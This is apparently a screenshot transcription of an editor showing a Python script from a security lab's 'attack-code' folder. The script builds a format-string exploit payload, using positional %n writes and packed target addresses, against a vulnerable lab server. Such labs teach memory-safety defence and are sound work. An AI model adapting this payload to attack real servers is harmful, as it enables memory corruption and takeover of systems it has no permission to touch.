 File Edit Selection View Go Run Terminal Help
C format.c C server.c build_string.py my_build.py ×
Labsetup-arm > attack-code > my_build.py > ...
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # 0xaa = 170, 0xbb = 187, 0xcc = 204, 0xdd = 221
9 s = "%47$.16n" + "%48$.16n" + "..%.77x." + "%51$.16n" + "..%.14x." + "%49$.16x" + "..%.14x." + "%51$.16x" + "..%.14x." + "%47$.16x"
10 fmt  = (s).encode('latin-1')
11 content[0:0+len(fmt)] = fmt
12
13 # This line shows how to store a 4-byte integer at offset 0
14 number  = 0x0000000000492048 # dd, 47
15 content[0+len(fmt):8+len(fmt)]  =  (number).to_bytes(8,byteorder='little')
16 number2 = 0x000000000049204c # 48
17 content[8+len(fmt):16+len(fmt)]  =  (number2).to_bytes(8,byteorder='little')
18 number3 = 0x000000000049204a # bb, 49
19 content[16+len(fmt):24+len(fmt)]  =  (number3).to_bytes(8,byteorder='little')
20 number4 = 0x000000000049204b # aa, 50
21 content[24+len(fmt):32+len(fmt)]  =  (number4).to_bytes(8,byteorder='little')
22 number5 = 0x0000000000492049 # cc, 51
23 content[32+len(fmt):40+len(fmt)]  =  (number5).to_bytes(8,byteorder='little')
24
25
1